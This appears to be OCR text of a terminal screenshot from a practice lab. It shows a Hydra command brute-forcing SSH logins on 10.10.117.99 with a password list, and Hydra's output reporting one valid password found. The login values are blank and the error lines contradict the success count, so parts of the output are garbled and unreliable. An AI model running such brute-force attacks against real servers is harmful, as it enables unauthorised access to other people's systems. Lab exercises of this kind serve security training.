 root@ip-10-10-10-22:~# hydra -l -P /root/locks.txt ssh://10.10.117.99
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-16 05:28:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.117.99:22/
[22][ssh] host: 10.10.117.99 login: password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-05-16 05:28:04